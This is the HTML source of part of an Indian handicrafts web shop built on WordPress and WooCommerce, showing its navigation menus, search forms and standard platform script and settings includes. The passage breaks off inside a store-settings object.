<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8587 item-level-0" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8588 item-level-0" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link"><span class="nav-link-text">Dhokra Art</span></a></li>
<li id="menu-item-8589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8589 item-level-0" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8590 item-level-0" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8591 item-level-0" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li id="menu-item-8592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8592 item-level-0" ><a href="https://adindianessence.com/product-category/precious-gems/" class="woodmart-nav-link"><span class="nav-link-text">Precious gems</span></a></li>
<li id="menu-item-8593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8593 item-level-0" ><a href="https://adindianessence.com/product-category/pristine/" class="woodmart-nav-link"><span class="nav-link-text">Pristine</span></a></li>
<li id="menu-item-8594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8594 item-level-0" ><a href="https://adindianessence.com/product-category/reverence/" class="woodmart-nav-link"><span class="nav-link-text">Reverence</span></a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8595 item-level-0" ><a href="https://adindianessence.com/product-category/rose-blooms/" class="woodmart-nav-link"><span class="nav-link-text">Rose Blooms</span></a></li>
<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8596 item-level-0" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/" class="woodmart-nav-link"><span class="nav-link-text">Treasures of the Earth</span></a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755 item-level-0" ><a href="https://adindianessence.com/product-category/bathing-essentials/" class="woodmart-nav-link"><span class="nav-link-text">Bathing Essentials</span></a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756 item-level-0" ><a href="https://adindianessence.com/product-category/bidri-crafts/" class="woodmart-nav-link"><span class="nav-link-text">Bidri Crafts</span></a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757 item-level-0" ><a href="https://adindianessence.com/product-category/cushion-covers/" class="woodmart-nav-link"><span class="nav-link-text">Cushion Covers</span></a></li>
<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758 item-level-0" ><a href="https://adindianessence.com/product-category/gift-boxes/" class="woodmart-nav-link"><span class="nav-link-text">Gift Boxes</span></a></li>
<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759 item-level-0" ><a href="https://adindianessence.com/product-category/glass-stunners/" class="woodmart-nav-link"><span class="nav-link-text">Glass Stunners</span></a></li>
<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11760 item-level-0" ><a href="https://adindianessence.com/product-category/let-there-be-light/" class="woodmart-nav-link"><span class="nav-link-text">Let there be Light</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8445 item-level-0" ><a href="https://adindianessence.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8448" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8448 item-level-0" ><a href="https://adindianessence.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8601 item-level-0" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8602 item-level-0" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link"><span class="nav-link-text">Dhokra Art</span></a></li>
<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8603 item-level-0" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8604 item-level-0" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605 item-level-0" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://adindianessence.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://adindianessence.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="woodmart-user-panel-2" class="wd-widget widget mobile-menu-widget woodmart-user-panel"><h5 class="widget-title">My Account</h5>
			<div class="woodmart-user-panel ">

									Please, <a href="https://adindianessence.com/my-account/">log in</a>				
			</div>

		</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://adindianessence.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f2fc8b8327" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://adindianessence.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22AD%20Indian%20Essence%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A9208%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A8738%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fterms-conditions%5C%2F%22%7D%7